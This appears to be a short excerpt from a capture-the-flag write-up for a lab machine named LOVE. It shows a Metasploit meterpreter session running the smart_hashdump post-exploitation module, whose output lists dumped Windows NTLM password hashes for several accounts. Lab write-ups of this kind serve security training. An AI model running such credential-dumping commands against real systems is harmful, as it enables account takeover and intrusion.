 meterpreter > run windows/gather/smart_hashdump
[*] Running module against LOVE
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/kali/.msf4/loot/20210801132235_default_10.10.10.239_windows.hashes_639517.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 9fdd0c80175441489a77667fc42dc3bf...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Phoebe:1002:aad3b435b51404eeaad3b435b51404ee:a9ccd3a011ceb45b44ce6f6b40122268:::
meterpreter >
don9sec